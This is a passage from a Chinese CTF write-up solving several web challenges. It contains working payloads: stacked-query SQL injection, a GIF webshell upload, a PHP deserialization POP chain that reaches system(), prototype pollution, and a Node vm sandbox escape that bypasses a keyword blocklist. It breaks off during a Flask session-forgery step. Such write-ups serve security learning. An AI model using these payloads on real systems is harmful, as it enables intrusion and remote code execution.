得到后面一段flag
方法二(字符串拼接)
payload相同
id;set/**/@a=concat("sel","ect/**/updat","exml(1,concat(0x7e,(sel","ect/**/substr((sel","ect/**/flag/**/from/**/flag),1,31)),0x7e),3)");prepare/**/ctf/**/from/**/@a;execute/**/ctf;
也能得到flag
ez_upload
给了题目附件,我们主要看下upload源码
<?php
error_reporting(0);
session_start();

$user_dir = 'uploads/'.md5($_SERVER['REMOTE_ADDR']).'/';

if (!file_exists($user_dir)) {
    mkdir($user_dir);
}

switch ($_FILES['file']['type']) {
    case "image/gif":
        $source = imagecreatefromgif($_FILES['file']['tmp_name']);
        break;
    case "image/jpeg":
        $source = imagecreatefromjpeg($_FILES['file']['tmp_name']);
        break;
    case "image/png":
        $source = imagecreatefrompng($_FILES['file']['tmp_name']);
        break;
    default:
        die('Invalid file type!');
}

$ext = pathinfo($_FILES['file']['name'], PATHINFO_EXTENSION);
$filepath = $user_dir.md5($_FILES['file']['name']).'.'.$ext;

switch ($_FILES['file']['type']) {
    case "image/gif":
        imagegif($source, $filepath);
        break;
    case "image/jpeg":
        imagejpeg($source, $filepath);
        break;
    case "image/png":
        imagepng($source, $filepath);
        break;
    default:
        die('Invalid file type!');
}

echo 'Upload avatar success! Path: '.$filepath;

$_SESSION['avatar'] = $filepath;
?>
简单分析一下,首先会检测MIME类型是否正确,然后经过二次渲染上传到指定路径
我们这里用的是gif,我们先上传一下
然后打开010观察上传后的图片和之前对比哪里是不变的 然后在不会被二次渲染改变的地方添加一句话木马
(这里我最初上传的gif带一句话木马刚好没被改,就不用再添加一句话木马了)
上传图片,然后bp抓包修改文件后缀为php
访问,命令执行得到flag
ez_unserialize
源码
<?php

show_source(__FILE__);

class Cache {
    public $key;
    public $value;
    public $expired;
    public $helper;

    public function __construct($key, $value, $helper) {
        $this->key = $key;
        $this->value = $value;
        $this->helper = $helper;

        $this->expired = False;
    }

    public function __wakeup() {
        $this->expired = False;
    }

    public function expired() {
        if ($this->expired) {
            $this->helper->clean($this->key);
            return True;
        } else {
            return False;
        }
    }
}

class Storage {
    public $store;

    public function __construct() {
        $this->store = array();
    }

    public function __set($name, $value) {
        if (!$this->store) {
            $this->store = array();
        }

        if (!$value->expired()) {
            $this->store[$name] = $value;
        }
    }

    public function __get($name) {
        return $this->data[$name];
    }
}

class Helper {
    public $funcs;

    public function __construct($funcs) {
        $this->funcs = $funcs;
    }

    public function __call($name, $args) {
        $this->funcs[$name](...$args);
    }
}

class DataObject {
    public $storage;
    public $data;

    public function __destruct() {
        foreach ($this->data as $key => $value) {
            $this->storage->$key = $value;
        }
    }
}

if (isset($_GET['u'])) {
    unserialize($_GET['u']);
}
?>
题目给了提示,pop链子直接给出来
DataObject.__destruct() -> Storage.__set() -> Cache.expired() -> Helper.__call()
我们分段分析下首先是 DataObject类
class DataObject {
    public $storage;
    public $data;

    public function __destruct() {
        foreach ($this->data as $key => $value) {
            $this->storage->$key = $value;
        }
    }
}
遍历 data 的内容, 将 key 和 value 赋值给 storage, 触发 Storage 的 __set ⽅法
Storage类
class Storage {
    public $store;

    public function __construct() {
        $this->store = array();
    }

    public function __set($name, $value) {
        if (!$this->store) {
            $this->store = array();
        }

        if (!$value->expired()) {
            $this->store[$name] = $value;
        }
    }

    public function __get($name) {
        return $this->data[$name];
    }
}
如果 store 为空则初始化⼀个空的 array, 然后调⽤
$value
的 expired ⽅法, 如果返回 False, 则会将
$value
放⼊
$store
然后看Cache类
class Cache {
    public $key;
    public $value;
    public $expired;
    public $helper;

    public function __construct($key, $value, $helper) {
        $this->key = $key;
        $this->value = $value;
        $this->helper = $helper;

        $this->expired = False;
    }

    public function __wakeup() {
        $this->expired = False;
    }

    public function expired() {
        if ($this->expired) {
            $this->helper->clean($this->key);
            return True;
        } else {
            return False;
        }
    }
}
调用expired()方法后,由于__wakeup方法会使得if语句不成立,从而无法继续调用后面的。所以这里要引用绕过,从而继续调用clean()
最后是Help类
class Helper {
    public $funcs;

    public function __construct($funcs) {
        $this->funcs = $funcs;
    }

    public function __call($name, $args) {
        $this->funcs[$name](...$args);
    }
}
__call()
方法会按照传入的 name 从 funcs 数组中取出对应的函数名, 然后将 args 作为参数, 动态调用这个函数, 这里就是最终的利用点, 也就是可以 getshell 的地方。也就是说clean作为name的值,只需要让键名为clean的值为system即可。
exp
<?php

class Cache {
    public $key;
    public $value;
    public $expired;
    public $helper;
}

class Storage {
    public $store;
}

class Helper {
    public $funcs;
}

class DataObject {
    public $storage;
    public $data;
}

$a=new DataObject();
$b=new Storage();
$cache1=new Cache();
$cache2=new Cache();
$d=new Helper();
$a->data=array('key1'=>$cache1,'key2'=>$cache2);
$a->storage=$b;
//store = array('key1'=>$cache1,'key2'=>$cache2)
//所以下面的$cache2->expired就不会被__wakeup所影响,因为指向的是非空数组
$cache1->expired=FALSE;
$b->store = &$cache2->expired;
$cache2->key = 'php -r "phpinfo();"';
$cache2->helper = $d;
$d->funcs = array('clean' => 'system');
echo serialize($a);
?>
这里flag在环境变量处。我直接在phpinfo找,得到flag
ez_sandbox
源码
const crypto = require('crypto')
const vm = require('vm');

const express = require('express')
const session = require('express-session')
const bodyParser = require('body-parser')

var app = express()

app.use(bodyParser.json())
app.use(session({
    secret: crypto.randomBytes(64).toString('hex'),
    resave: false,
    saveUninitialized: true
}))

var users = {}
var admins = {}

function merge(target, source) {
    for (let key in source) {
        if (key === '__proto__') {
            continue
        }
        if (key in source && key in target) {
            merge(target[key], source[key])
        } else {
            target[key] = source[key]
        }
    }
    return target
}

function clone(source) {
    return merge({}, source)
}

function waf(code) {
    let blacklist = ['constructor', 'mainModule', 'require', 'child_process', 'process', 'exec', 'execSync', 'execFile', 'execFileSync', 'spawn', 'spawnSync', 'fork']
    for (let v of blacklist) {
        if (code.includes(v)) {
            throw new Error(v + ' is banned')
        }
    }
}

function requireLogin(req, res, next) {
    if (!req.session.user) {
        res.redirect('/login')
    } else {
        next()
    }
}

app.use(function(req, res, next) {
    for (let key in Object.prototype) {
        delete Object.prototype[key]
    }
    next()
})

app.get('/', requireLogin, function(req, res) {
    res.sendFile(__dirname + '/public/index.html')
})

app.get('/login', function(req, res) {
    res.sendFile(__dirname + '/public/login.html')
})

app.get('/register', function(req, res) {
    res.sendFile(__dirname + '/public/register.html')
})

app.post('/login', function(req, res) {
    let { username, password } = clone(req.body)

    if (username in users && password === users[username]) {
        req.session.user = username

        if (username in admins) {
            req.session.role = 'admin'
        } else {
            req.session.role = 'guest'
        }

        res.send({
            'message': 'login success'
        })
    } else {
        res.send({
            'message': 'login failed'
        })
    }
})

app.post('/register', function(req, res) {
    let { username, password } = clone(req.body)

    if (username in users) {
        res.send({
            'message': 'register failed'
        })
    } else {
        users[username] = password
        res.send({
            'message': 'register success'
        })
    }
})

app.get('/profile', requireLogin, function(req, res) {
    res.send({
        'user': req.session.user,
        'role': req.session.role
    })
})

app.post('/sandbox', requireLogin, function(req, res) {
    if (req.session.role === 'admin') {
        let code = req.body.code
        let sandbox = Object.create(null)
        let context = vm.createContext(sandbox)

        try {
            waf(code)
            let result = vm.runInContext(code, context)
            res.send({
                'result': result
            })
        } catch (e) {
            res.send({
                'result': e.message
            })
        }
    } else {
        res.send({
            'result': 'Your role is not admin, so you can not run any code'
        })
    }
})

app.get('/logout', requireLogin, function(req, res) {
    req.session.destroy()
    res.redirect('/login')
})

app.listen(3000, function() {
    console.log('server start listening on :3000')
})
可以知道源码有merge函数,可以造成原型链污染。这里过滤了
__proto__
,那么我们用constructor.prototype绕过;登陆成功条件为username in users
我们先注册⼀个 test 用户, 在登录时 POST 如下内容, 污染 admins 对象, 使得 username in admins 表达式的结果为True
{
    "username": "test",
    "password": "test"
    "constructor": {
        "prototype": {
            "test": "123"
        }
    }
}
先bp抓包发送
然后输入test,test登陆成功,并且成功污染 然后就是简单的沙箱逃逸
app.post('/sandbox', requireLogin, function(req, res) {
    if (req.session.role === 'admin') {
        let code = req.body.code
        let sandbox = Object.create(null)
        let context = vm.createContext(sandbox)

        try {
            waf(code)
            let result = vm.runInContext(code, context)
            res.send({
                'result': result
            })
        } catch (e) {
            res.send({
                'result': e.message
            })
        }
    } else {
        res.send({
            'result': 'Your role is not admin, so you can not run any code'
        })
    }
})
- Hint 2: vm 沙箱逃逸 (arguments.callee.caller)
可以注意到这里的let sandbox = Object.create(null),此时this为null,所以得利用arguments.callee.caller
- Hint 4: 通过 JavaScript 的 Proxy 类或对象的
__defineGetter__方法来设置一个 getter 使得在沙箱外访问 e 的 message 属性 (即 e.message) 时能够调用某个函数
同时发现沙箱外没有执行字符串的相关操作,也没有可以用来进行恶意重写的函数,所以需要用Proxy来劫持属性
- Hint 3: 在沙箱内可以通过 throw 来抛出一个对象 这个对象会被沙箱外的 catch 语句捕获 然后会访问它的 message 属性 (即 e.message)
同时我们注意到这里执行code后没有返回输出任何值,但是有try-catch语句,所以我们还需要用到异常处理,利用console.log将报错信息和rce的回显一起带出来
虽然对很多关键字过滤,但是可以用JavaScript的特性:中括号 + 字符串拼接的形式绕过
payload
throw new Proxy({}, { // Proxy 对象⽤于创建对某⼀对象的代理, 以实现属性和⽅法的拦截
    get: function(){ // 访问这个对象的任意⼀个属性都会执⾏ get 指向的函数
        const c = arguments.callee.caller
        const p = (c['constru'+'ctor']['constru'+'ctor']('return pro'+'cess'))()
        return p['mainM'+'odule']['requi'+'re']('child_pr'+'ocess')['ex'+'ecSync']('cat/flag').toString();
    }
})
或者是
let obj = {} // 针对该对象的 message 属性定义⼀个 getter, 当访问 obj.message 时会调⽤对应的函数
obj.__defineGetter__('message', function(){
    const c = arguments.callee.caller
    const p = (c['constru'+'ctor']['constru'+'ctor']('return pro'+'cess'))()
    return p['mainM'+'odule']['requi'+'re']('child_pr'+'ocess')['ex'+'ecSync']('cat/flag').toString();
})
throw obj

[Week 3]
notebook
考点:session伪造,pickle反序列化,反弹shell
这道题是给了源码,如下
from flask import Flask, request, render_template, session
import pickle
import uuid
import os

app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(2).hex()

class Note(object):
    def __init__(self, name, content):
        self._name = name
        self._content = content

    @property
    def name(self):
        return self._name

    @property
    def content(self):
        return self._content

@app.route('/')
def index():
    return render_template('index.html')

@app.route('/<path:note_id>', methods=['GET'])
def view_note(note_id):
    notes = session.get('notes')
    if not notes:
        return render_template('note.html', msg='You have no notes')

    note_raw = notes.get(note_id)
    if not note_raw:
        return render_template('note.html', msg='This note does not exist')

    note = pickle.loads(note_raw)
    return render_template('note.html', note_id=note_id, note_name=note.name, note_content=note.content)

@app.route('/add_note', methods=['POST'])
def add_note():
    note_name = request.form.get('note_name')
    note_content = request.form.get('note_content')

    if note_name == '' or note_content == '':
        return render_template('index.html', status='add_failed', msg='note name or content is empty')

    note_id = str(uuid.uuid4())
    note = Note(note_name, note_content)

    if not session.get('notes'):
        session['notes'] = {}

    notes = session['notes']
    notes[note_id] = pickle.dumps(note)
    session['notes'] = notes
    return render_template('index.html', status='add_success', note_id=note_id)

@app.route('/delete_note', methods=['POST'])
def delete_note():
    note_id = request.form.get('note_id')
    if not note_id:
        return render_template('index.html')

    notes = session.get('notes')
    if not notes:
        return render_template('index.html', status='delete_failed', msg='You have no notes')

    if not notes.get(note_id):
        return render_template('index.html', status='delete_failed', msg='This note does not exist')

    del notes[note_id]
    session['notes'] = notes
    return render_template('index.html', status='delete_success')

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=8000, debug=False)
题目给了提示,我们可以利用SECRET_KEY去session伪造
app.config['SECRET_KEY'] = os.urandom(2).hex()
由于
os.urandom(2).hex()
只有四位数,我们可以尝试爆破
脚本
import os
with open('dict.txt','w') as f:
    for i in range(1,9999999):
        a=os.urandom(2).hex()
        f.write("\"{}\"\n".format(a))  //加上双引号是方便后面字典使用
然后将字典复制到Flask-Unsign的目录下
